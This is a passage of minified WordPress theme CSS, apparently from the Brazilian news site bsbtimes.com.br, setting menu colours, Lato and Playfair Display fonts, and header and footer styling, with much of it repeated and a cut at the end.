.sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#febe00}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #febe00 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#febe00}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#febe00}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#febe00}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0061ae}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0061ae}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0061ae}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0061ae}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#0061ae}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#febe00}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#0061ae}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0061ae}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#febe00}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0061ae}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#febe00}.td-sub-footer-container{background-color:#0061ae}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#febe00}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td_mod_mega_menu .item-details a{font-weight:normal}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-weight:normal}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_2 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_4 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_5 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_7 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_8 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_9 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_10 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_11 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_12 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_13 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_14 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_15 .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_16 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_block_trending_now .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx7 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx8 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Playfair Display";font-size:11px;font-style:italic}.post .td_quote_box p,.page .td_quote_box p{font-family:"Playfair Display";font-size:11px;font-style:italic;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Playfair Display";font-size:12px;font-style:italic;font-weight:bold}.td-post-content h1{font-family:"Playfair Display"}.td-post-content h2{font-family:"Playfair Display"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Playfair Display"}.td-menu-background,.td-search-background{background-image:url('https://bsbtimes.com.br/wp-content/uploads/2023/11/p1.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-weight:normal}.sf-menu ul .menu-item a{font-family:Lato;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Playfair Display";font-weight:bold}.white-popup-block:before{background-image:url('https://bsbtimes.com.br/wp-content/uploads/2023/11/p1.jpg')}:root{--td_theme_color:#0061ae;--td_slider_text:rgba(0,97,174,0.7);--td_header_color:#222222;--td_mobile_menu_color:#0061ae;--td_mobile_gradient_one_mob:#0061ae;--td_mobile_gradient_two_mob:#0082c4;--td_mobile_text_active_color:#febe00;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0061ae}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0061ae}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0061ae!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0061ae}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0061ae}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0061ae;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#febe00}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#febe00}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0061ae}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0061ae!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#febe00}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#febe00}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #febe00 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#febe00}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Lato;font-weight:normal}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#0061ae}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#febe00}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #febe00 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#febe00}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#febe00}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#febe00}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0061ae}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0061ae}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0061ae}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0061ae}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#0061ae}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#febe00}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#0061ae}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0061ae}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#febe00}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0061ae}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#febe00}.td-sub-footer-container{background-color:#0061ae}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#febe00}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td_mod_mega_menu .item-details a{font-weight:normal}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-weight:normal}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_2 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_4 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_5 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_7 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_8 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_9 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_10 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_11 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_12 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_13 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_14 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_15 .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_16 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_block_trending_now .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx3 